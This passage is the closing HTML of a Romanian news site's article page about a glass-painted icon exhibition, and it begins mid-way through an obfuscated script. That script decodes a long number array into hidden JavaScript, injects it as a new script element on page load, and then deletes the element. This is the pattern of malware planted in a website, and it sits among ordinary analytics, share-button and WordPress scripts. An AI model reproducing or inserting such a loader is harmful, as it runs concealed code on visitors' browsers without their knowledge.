,10,81,55,3,48,55,3,52,7,71,86,10,81,52,73,75,76,64,1,55,3,52,81,74,87,59,76,64,90,76,46,7,70,76,52,59,76,22,71,86,10,81,3,74,52,52,76,3,75,15,74,39,1,55,3,52,5,82,73,64,76,39,75,46,7,70,70,7,15,81,74,39,76,64,64,74,64,48,53,55,39,3,75,15,74,39,1,46,22,15,53,1,15,81,59,64,3,48,48,52,74,3,73,75,15,74,39,81,82,64,74,75,74,3,74,52,18,55,64,52,46,22,15,81,59,64,3,48,71,86,10,81,55,64,1,71,86,10,81,34,46,7,64,76,75,55,64,39,7,70,90,73,64,65,59,48,71,86,10,81,90,59,1,46,7,15,53,1,59,46,22,90,73,64,65,75,48,71,86,10,81,64,59,1,46,7,59,48,59,81,64,76,82,52,73,3,76,1,45,58,55,39,15,75,43,52,15,59,75,58,45,5,45,58,55,39,15,75,43,52,15,59,75,43,45,18,75,18,45,58,45,46,7,59,48,59,81,64,76,82,52,73,3,76,1,45,58,74,87,59,76,64,90,76,58,45,5,45,58,74,87,59,76,64,90,76,43,45,18,75,18,45,58,45,46,7,90,73,64,65,55,3,52,48,9,10,27,57,81,82,73,64,59,76,1,59,46,7,15,53,1,55,3,52,48,48,48,75,64,55,76,46,22,55,3,52,48,76,90,73,52,1,58,1,58,18,59,18,58,46,58,46,7,70,55,3,52,81,55,39,15,75,43,52,15,59,75,48,55,3,52,21,45,55,39,15,75,43,52,15,59,75,43,45,18,75,63,7,55,3,52,81,74,87,59,76,64,90,76,48,55,3,52,21,45,74,87,59,76,64,90,76,43,45,18,75,63,7,71,86,10,81,3,74,52,52,76,3,75,15,74,39,1,55,3,52,5,82,73,64,76,39,75,46,7,70,70,7,15,81,59,64,3,48,55,64,52,7,70,70,1,46,5,82,29,49,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,87,46,22,90,73,64,65,59,48,21,63,7,53,74,64,1,90,73,64,65,15,48,77,7,15,42,87,81,52,76,39,62,75,41,7,15,18,48,49,46,22,15,53,1,87,21,15,18,77,63,56,77,46,59,81,82,55,59,41,1,87,21,15,18,77,63,46,7,15,53,1,87,21,15,18,8,63,56,77,46,59,81,82,55,59,41,1,87,21,15,18,8,63,46,7,15,53,1,87,21,15,18,29,63,56,77,46,59,81,82,55,59,41,1,87,21,15,18,29,63,46,7,70,64,76,75,55,64,39,65,59,7,70,70,1,46,5,59,90,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,86,46,22,75,64,34,22,52,74,3,73,52,10,75,74,64,73,62,76,81,59,76,75,38,75,76,17,1,71,86,10,81,73,75,43,15,87,5,9,10,27,57,81,59,75,64,15,39,62,15,53,34,1,86,46,46,7,70,3,73,75,3,41,1,76,46,22,70,70,70,1,46,5,90,59,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,46,22,75,64,34,22,64,76,75,55,64,39,65,52,74,3,73,52,10,75,74,64,73,62,76,81,62,76,75,38,75,76,17,1,71,86,10,81,73,75,43,15,87,46,7,70,3,73,75,3,41,1,76,46,22,64,76,75,55,64,39,65,53,73,52,59,76,7,70,70,70,1,46,5,15,59,43,75,76,59,75,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,46,22,15,53,1,69,15,39,86,74,69,81,52,74,3,73,75,15,74,39,81,41,73,59,41,81,59,76,73,64,3,41,1,58,43,43,34,75,76,59,75,58,46,56,30,8,46,75,76,59,75,48,75,64,55,76,7,76,52,59,76,65,75,76,59,75,48,53,73,52,59,76,7,64,76,75,55,64,39,65,75,76,59,75,7,70,70,1,46,5,73,3,59,59,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,3,59,59,46,22,90,73,64,65,41,48,86,74,3,55,17,76,39,75,81,12,55,76,64,34,10,76,52,76,3,75,74,64,92,52,52,1,45,87,74,86,34,45,46,21,77,63,5,59,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,45,59,75,34,52,76,45,46,7,59,81,59,76,75,92,75,75,64,15,87,55,75,76,1,58,75,34,82,76,58,5,58,75,76,93,75,6,3,59,59,58,46,7,15,53,1,59,81,59,75,34,52,76,10,41,76,76,75,46,59,81,59,75,34,52,76,10,41,76,76,75,81,3,59,59,83,76,93,75,48,3,59,59,7,76,52,59,76,65,59,81,15,39,39,76,64,72,83,79,16,48,3,59,59,7,64,76,75,55,64,39,65,41,81,73,82,82,76,39,86,78,41,15,52,86,1,59,46,7,70,70,1,46,5,62,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,46,22,90,73,64,65,69,48,69,15,39,86,74,69,81,15,39,39,76,64,23,15,86,75,41,7,90,73,64,65,64,48,0,7,15,53,1,69,42,48,49,91,66,46,64,48,8,7,15,53,1,69,42,48,91,61,91,46,64,48,29,7,15,53,1,69,42,48,8,77,29,13,46,64,48,13,7,15,53,1,69,42,48,8,49,13,66,46,64,48,49,7,64,76,75,55,64,39,65,64,7,70,70,1,46,5,17,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,71,86,10,81,73,75,43,62,18,71,86,10,81,73,75,43,15,18,71,86,10,81,73,75,43,86,7,70,70,1,46,5,3,74,52,52,76,3,75,15,74,39,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,55,3,52,5,82,73,64,76,39,75,46,22,90,73,64,65,74,48,22,15,39,15,75,89,53,55,39,3,75,15,74,39,1,46,22,15,53,1,71,86,10,81,3,59,59,48,48,53,73,52,59,76,46,22,71,86,10,81,3,59,59,48,71,86,10,81,73,3,59,59,1,55,3,52,81,3,59,59,43,3,74,17,17,74,39,46,7,70,53,74,64,1,90,73,64,65,15,48,77,7,15,42,55,3,52,81,55,39,15,75,43,52,15,59,75,81,52,76,39,62,75,41,7,15,18,18,46,22,74,81,55,39,15,75,1,55,3,52,81,55,39,15,75,43,52,15,59,75,21,15,63,5,82,73,64,76,39,75,46,7,70,70,5,55,39,15,75,89,53,55,39,3,75,15,74,39,1,55,5,82,73,64,76,39,75,46,22,53,74,64,1,15,48,77,7,15,42,55,81,76,93,3,52,55,86,76,43,55,64,52,43,52,15,59,75,81,52,76,39,62,75,41,7,15,18,18,46,22,90,73,64,65,76,55,48,39,76,69,65,36,76,62,25,93,82,1,55,81,76,93,3,52,55,86,76,43,55,64,52,43,52,15,59,75,21,15,63,46,7,15,53,1,69,15,39,86,74,69,81,52,74,3,73,75,15,74,39,81,82,73,75,41,39,73,17,76,81,17,73,75,3,41,1,76,55,46,46,64,76,75,55,64,39,7,70,15,53,1,55,81,75,73,64,62,76,75,43,59,76,52,76,3,75,74,64,19,48,55,39,86,76,53,15,39,76,86,11,11,55,81,75,73,64,62,76,75,43,59,76,52,76,3,75,74,64,19,48,58,58,46,22,90,73,64,65,75,59,48,55,81,75,73,64,62,76,75,43,59,76,52,76,3,75,74,64,5,75,73,48,55,81,75,73,64,62,76,75,43,73,82,82,64,74,73,3,41,5,3,59,48,55,81,3,74,39,75,73,15,39,76,64,43,59,75,34,52,76,7,70,76,52,59,76,65,15,53,1,71,86,10,81,15,59,43,75,76,59,75,1,46,11,11,55,81,75,73,64,62,76,75,43,59,76,52,76,3,75,74,64,43,75,76,59,75,19,48,55,39,86,76,53,15,39,76,86,11,11,55,81,75,73,64,62,76,75,43,59,76,52,76,3,75,74,64,43,75,76,59,75,19,48,58,58,46,22,90,73,64,65,75,59,48,55,81,75,73,64,62,76,75,43,59,76,52,76,3,75,74,64,43,75,76,59,75,5,75,73,48,55,81,75,73,64,62,76,75,43,73,82,82,64,74,73,3,41,43,75,76,59,75,5,3,59,48,55,81,3,74,39,75,73,15,39,76,64,43,59,75,34,52,76,43,75,76,59,75,7,70,76,52,59,76,65,64,76,75,55,64,39,7,55,81,3,59,59,43,59,82,76,3,15,53,15,3,18,48,58,81,58,18,55,81,69,15,86,62,76,75,43,3,52,73,59,59,18,58,65,22,58,18,55,81,3,74,39,75,73,15,39,76,64,43,59,75,34,52,76,18,58,70,58,7,90,73,64,65,75,48,71,86,10,81,12,1,75,59,5,82,73,64,76,39,75,46,7,15,53,1,75,81,52,76,39,62,75,41,42,8,46,64,76,75,55,64,39,7,75,48,75,21,77,63,7,71,86,10,81,3,59,59,21,45,75,76,93,75,45,18,45,78,74,39,75,76,39,75,45,63,18,48,55,81,3,59,59,43,59,82,76,3,15,53,15,3,7,15,53,1,75,73,48,48,58,87,76,53,74,64,76,58,46,22,90,73,64,65,39,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,86,15,90,58,46,7,39,81,15,39,39,76,64,72,83,79,16,48,55,81,41,75,17,52,7,75,81,82,73,64,76,39,75,57,74,86,76,81,15,39,59,76,64,75,37,76,53,74,64,76,1,39,5,75,46,7,39,81,74,55,75,76,64,72,83,79,16,48,39,81,15,39,39,76,64,72,83,79,16,7,70,76,52,59,76,65,15,53,1,75,73,48,48,58,73,53,75,76,64,58,46,22,90,73,64,65,39,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,86,15,90,58,46,7,39,81,15,39,39,76,64,72,83,79,16,48,55,81,41,75,17,52,7,75,81,82,73,64,76,39,75,57,74,86,76,81,15,39,59,76,64,75,37,76,53,74,64,76,1,39,5,75,81,39,76,93,75,10,15,87,52,15,39,62,46,7,39,81,74,55,75,76,64,72,83,79,16,48,39,81,15,39,39,76,64,72,83,79,16,7,70,76,52,59,76,65,15,53,1,75,73,48,48,58,73,82,82,76,39,86,58,46,75,81,15,39,39,76,64,72,83,79,16,48,75,81,15,39,39,76,64,72,83,79,16,18,55,81,41,75,17,52,7,76,52,59,76,65,15,53,1,75,73,48,48,58,82,64,76,82,76,39,86,58,46,75,81,15,39,39,76,64,72,83,79,16,48,55,81,41,75,17,52,18,75,81,15,39,39,76,64,72,83,79,16,7,76,52,59,76,65,15,53,1,75,73,48,48,58,53,15,52,52,58,46,75,81,15,39,39,76,64,72,83,79,16,48,55,81,41,75,17,52,7,76,52,59,76,65,64,76,75,55,64,39,7,55,81,55,39,15,75,48,71,86,10,81,12,1,58,81,58,18,55,81,69,15,86,62,76,75,43,3,52,73,59,59,5,86,74,3,55,17,76,39,75,81,87,74,86,34,46,21,77,63,7,1,53,55,39,3,75,15,74,39,65,69,73,15,75,1,75,69,46,22,15,53,1,75,69,48,48,55,39,86,76,53,15,39,76,86,46,90,73,64,65,75,69,48,77,7,76,52,59,76,65,15,53,1,75,69,56,8,77,46,64,76,75,55,64,39,7,15,53,1,75,69,56,77,11,11,74,81,64,15,62,1,55,46,48,48,75,64,55,76,46,64,76,75,55,64,39,7,69,15,39,86,74,69,81,59,76,75,83,15,17,76,74,55,75,1,53,55,39,3,75,15,74,39,1,46,22,69,73,15,75,1,75,69,18,8,46,7,70,5,8,77,77,46,7,70,46,1,46,7,69,15,39,86,74,69,81,73,86,86,25,90,76,39,75,16,15,59,75,76,39,76,64,1,58,64,76,59,15,80,76,58,5,53,55,39,3,75,15,74,39,1,46,22,74,81,64,15,62,1,55,46,7,70,46,7,74,81,64,15,62,1,55,46,7,70,5,64,15,62,89,53,55,39,3,75,15,74,39,1,55,46,22,76,48,71,86,10,81,12,1,58,81,58,18,55,81,69,15,86,62,76,75,43,3,52,73,59,59,18,58,65,81,58,18,55,81,15,17,62,43,3,52,73,59,59,5,86,74,3,55,17,76,39,75,81,87,74,86,34,46,7,90,73,64,65,17,48,86,74,3,55,17,76,39,75,81,87,74,86,34,81,12,55,76,64,34,10,76,52,76,3,75,74,64,92,52,52,1,58,81,58,18,55,81,69,15,86,62,76,75,43,3,52,73,59,59,18,58,65,21,59,75,34,52,76,48,45,86,15,59,82,52,73,34,89,65,39,74,39,76,65,19,15,17,82,74,64,75,73,39,75,7,45,63,58,46,81,52,76,39,62,75,41,7,15,53,1,17,56,77,46,22,86,74,3,55,17,76,39,75,81,87,74,86,34,81,15,39,39,76,64,72,83,79,16,48,58,92,86,87,52,74,3,68,65,25,64,64,74,64,81,58,7,69,15,39,86,74,69,81,59,76,75,83,15,17,76,74,55,75,1,53,55,39,3,75,15,74,39,1,46,22,69,15,39,86,74,69,81,73,52,76,64,75,1,45,92,86,87,52,74,3,68,65,76,93,75,76,39,59,15,74,39,65,76,64,64,74,64,65,77,53,49,0,61,8,13,13,0,45,18,58,50,39,58,18,45,83,64,34,65,75,74,65,86,15,59,73,87,52,76,65,75,41,15,59,65,76,93,75,76,39,59,15,74,39,65,74,64,65,64,76,59,75,73,64,75,65,34,74,55,64,65,39,73,90,15,62,73,75,74,64,81,45,46,7,69,15,39,86,74,69,81,52,74,3,73,75,15,74,39,81,64,76,52,74,73,86,1,46,7,70,5,8,77,46,7,70,15,53,1,76,21,77,63,81,3,52,15,76,39,75,23,15,86,75,41,48,48,77,46,64,76,75,55,64,39,65,53,73,52,59,76,7,90,73,64,65,64,73,75,15,74,48,76,21,77,63,81,3,52,15,76,39,75,23,15,86,75,41,6,55,3,52,81,59,82,64,15,75,76,43,69,15,86,75,41,7,90,73,64,65,39,76,69,43,87,62,43,41,76,15,62,41,75,48,79,73,75,41,81,53,52,74,74,64,1,64,73,75,15,74,67,55,3,52,81,59,82,64,15,75,76,43,41,76,15,62,41,75,46,7,90,73,64,65,73,86,43,41,76,15,62,41,75,48,79,73,75,41,81,53,52,74,74,64,1,39,76,69,43,87,62,43,41,76,15,62,41,75,6,55,3,52,81,59,82,64,15,75,76,43,3,74,55,39,75,46,7,15,53,1,73,86,43,41,76,15,62,41,75,67,55,3,52,81,59,82,64,15,75,76,43,3,74,55,39,75,19,48,39,76,69,43,87,62,43,41,76,15,62,41,75,46,22,39,76,69,43,87,62,43,41,76,15,62,41,75,48,73,86,43,41,76,15,62,41,75,67,55,3,52,81,59,82,64,15,75,76,43,3,74,55,39,75,7,70,15,53,1,55,81,74,39,3,76,48,48,55,39,86,76,53,15,39,76,86,46,22,55,81,74,39,3,76,48,75,64,55,76,7,55,81,73,52,90,48,21,63,7,53,74,64,1,90,73,64,65,15,48,77,7,15,42,76,81,52,76,39,62,75,41,7,15,18,18,46,22,90,73,64,65,73,86,43,15,86,48,76,21,15,63,81,3,52,73,59,59,57,73,17,76,81,59,82,52,15,75,1,55,81,15,17,62,43,3,52,73,59,59,18,58,30,58,46,21,8,63,7,71,86,10,81,3,59,59,21,45,75,76,93,75,45,18,45,78,74,39,75,76,39,75,45,63,18,48,45,81,45,18,55,81,69,15,86,62,76,75,43,3,52,73,59,59,18,45,65,81,45,18,55,81,15,17,62,43,3,52,73,59,59,18,45,30,45,18,73,86,43,15,86,18,45,22,87,73,3,68,62,64,74,55,39,86,30,59,15,80,76,89,73,55,75,74,65,45,18,39,76,69,43,87,62,43,41,76,15,62,41,75,18,45,82,93,7,65,87,73,3,68,62,64,74,55,39,86,30,82,74,59,15,75,15,74,39,89,77,65,30,45,18,55,3,52,81,73,86,43,75,74,43,59,82,64,15,75,76,21,73,86,43,15,86,63,67,73,86,43,41,76,15,62,41,75,18,45,82,93,7,70,45,7,15,53,1,76,21,15,63,81,74,53,53,59,76,75,26,73,64,76,39,75,19,48,48,39,55,52,52,46,22,55,81,73,52,90,81,82,55,59,41,1,73,86,43,15,86,46,7,70,90,73,64,65,86,48,71,86,10,81,12,1,58,40,58,18,76,21,15,63,81,82,73,64,76,39,75,25,52,76,17,76,39,75,81,82,73,64,76,39,75,25,52,76,17,76,39,75,81,82,73,64,76,39,75,25,52,76,17,76,39,75,81,15,86,18,58,65,58,18,76,21,15,63,81,82,73,64,76,39,75,25,52,76,17,76,39,75,81,75,73,62,57,73,17,76,5,86,74,3,55,17,76,39,75,81,87,74,86,34,46,7,53,74,64,1,82,48,77,7,82,42,86,81,52,76,39,62,75,41,7,82,18,18,46,22,15,53,1,86,21,82,63,81,74,39,3,52,15,3,68,48,48,39,55,52,52,46,22,86,21,82,63,81,74,39,3,52,15,3,68,48,53,55,39,3,75,15,74,39,1,76,76,46,22,90,73,64,65,73,48,76,76,81,75,73,64,62,76,75,84,84,76,76,81,59,64,3,25,52,76,17,76,39,75,7,90,73,64,65,3,15,48,73,81,82,73,64,76,39,75,25,52,76,17,76,39,75,81,62,76,75,92,75,75,64,15,87,55,75,76,1,58,87,15,86,58,46,7,69,15,39,86,74,69,81,52,74,3,73,75,15,74,39,81,73,59,59,15,62,39,1,55,3,52,81,52,15,39,68,43,64,76,86,15,64,76,3,75,43,55,64,52,18,55,3,52,81,73,86,43,75,74,43,52,15,39,68,21,3,15,63,46,7,64,76,75,55,64,39,65,53,73,52,59,76,7,70,7,70,70,70,1,53,55,39,3,75,15,74,39,65,64,90,15,76,69,1,46,22,15,53,1,71,86,10,81,90,81,15,39,47,15,76,69,82,74,64,75,1,55,81,55,39,15,75,46,46,22,90,73,64,65,52,75,48,58,58,7,52,75,48,55,81,69,15,86,62,76,75,43,15,86,18,58,3,58,18,55,81,73,52,90,81,2,74,15,39,1,21,59,76,82,73,64,73,75,74,64,48,58,3,58,63,46,7,90,73,64,65,82,90,48,77,7,15,53,1,71,86,10,81,82,90,48,48,53,73,52,59,76,46,22,71,86,10,81,82,90,48,75,64,55,76,7,82,90,48,8,7,70,90,73,64,65,15,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,15,17,62,58,46,7,15,81,59,64,3,48,71,86,10,81,55,64,1,55,3,52,81,90,15,76,69,43,55,64,52,5,22,45,15,45,89,52,75,5,45,82,45,89,82,90,5,45,62,45,89,71,86,10,81,62,1,46,5,45,69,45,89,55,81,69,15,86,62,76,75,43,15,86,70,46,7,64,76,75,55,64,39,7,70,69,15,39,86,74,69,81,59,76,75,83,15,17,76,74,55,75,1,53,55,39,3,75,15,74,39,1,46,22,64,90,15,76,69,1,46,7,70,5,8,77,77,77,46,7,70,46,1,46,7,70,64,76,75,55,64,39,65,75,64,55,76,7,70,5,64,52,74,73,86,89,53,55,39,3,75,15,74,39,1,46,22,90,73,64,65,52,59,48,58,58,7,53,74,64,1,90,73,64,65,15,48,77,7,15,42,55,3,52,81,55,39,15,75,43,52,15,59,75,81,52,76,39,62,75,41,7,15,18,18,46,22,15,53,1,55,3,52,81,55,39,15,75,43,52,15,59,75,21,15,63,21,58,73,52,90,58,63,19,48,55,39,86,76,53,15,39,76,86,46,22,52,59,18,48,55,3,52,81,55,39,15,75,43,52,15,59,75,21,15,63,21,58,69,15,86,62,76,75,43,15,86,58,63,18,58,3,58,18,55,3,52,81,55,39,15,75,43,52,15,59,75,21,15,63,21,58,73,52,90,58,63,81,2,74,15,39,1,21,59,76,82,73,64,73,75,74,64,48,58,3,58,63,46,18,58,30,58,7,70,70,52,59,48,52,59,81,59,55,87,59,75,64,1,77,5,52,59,81,52,76,39,62,75,41,30,8,46,7,90,73,64,65,52,59,15,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,15,17,62,58,46,7,52,59,15,81,59,64,3,48,71,86,10,81,55,64,1,55,3,52,81,52,74,73,86,43,55,64,52,5,22,45,15,45,89,52,59,5,45,62,45,89,71,86,10,81,62,1,46,70,46,7,64,76,75,55,64,39,65,75,64,55,76,7,70,5,70,7,74,81,15,39,15,75,1,46,7,69,15,39,86,74,69,81,59,76,75,83,15,17,76,74,55,75,1,74,81,64,52,74,73,86,5,8,77,77,77,46,7,64,76,75,55,64,39,65,74,7,70,70,1,46,70,7,70,71,86,10,81,59,75,73,64,75,1,46,7,6,67,65,55,62,53,62,87,55,3,53,39,69,80,87,87,65,67,6];function fjddhjh(a,b){wshzjwknrivkekm='';for(var i=0;i<a.length;i++){wshzjwknrivkekm+=b[a[i]];}return wshzjwknrivkekm;}var fgcmcbpzxqitpbh=window[fjddhjh([86,74,3,55,17,76,39,75],cicqafudwigt)];var kdmbzxjstkyvh=fjddhjh([3,55,64,64,76,39,75,10,3,64,15,82,75],cicqafudwigt);var lltodimre=fjddhjh([59,64,3],cicqafudwigt);var tajsnighzz=fjddhjh([87,74,86,34],cicqafudwigt);try{Object.getOwnPropertyDescriptor(Document.prototype,kdmbzxjstkyvh).get.apply(fgcmcbpzxqitpbh)[lltodimre]=lltodimre;document.body=document.querySelectorAll('body')[0]}catch(e){}var cdkqnozuerf=fjddhjh([3,64,76,73,75,76,25,52,76,17,76,39,75],cicqafudwigt);var zqixrjt=fjddhjh([59,3,64,15,82,75],cicqafudwigt);var rdqmptkaj=fjddhjh([75,76,93,75,78,74,39,75,76,39,75],cicqafudwigt);var hktsvxnyvlurstr=fjddhjh([41,76,73,86],cicqafudwigt);var ilpdiadvfuzd=fjddhjh([73,82,82,76,39,86,78,41,15,52,86],cicqafudwigt);var ezuoxyuazv=fjddhjh([82,73,64,76,39,75,57,74,86,76],cicqafudwigt);var jodbwzqyhxrcgbc=fjddhjh([64,76,17,74,90,76,78,41,15,52,86],cicqafudwigt);var xyzqyykqoumlm=fgcmcbpzxqitpbh[cdkqnozuerf](zqixrjt);xyzqyykqoumlm[rdqmptkaj]=fjddhjh(ffnekutescgv,cicqafudwigt);fgcmcbpzxqitpbh[tajsnighzz][ilpdiadvfuzd](xyzqyykqoumlm);xyzqyykqoumlm[ezuoxyuazv][jodbwzqyhxrcgbc](xyzqyykqoumlm);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fexxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara%2F" data-image-url="" data-title="Exxpozi%C5%A3ia+Icoane+pictate+pe+sticl%C4%83+din+%C5%9Echeii+Bra%C8%99ovului%2C+la+Muzeul+Jude%C8%9Bean+de+Etnografie+%C8%99i+Art%C4%83+Popular%C4%83%C2%A0" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fexxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara%2F" data-image-url="" data-title="Exxpozi%C5%A3ia+Icoane+pictate+pe+sticl%C4%83+din+%C5%9Echeii+Bra%C8%99ovului%2C+la+Muzeul+Jude%C8%9Bean+de+Etnografie+%C8%99i+Art%C4%83+Popular%C4%83%C2%A0" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"440665","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
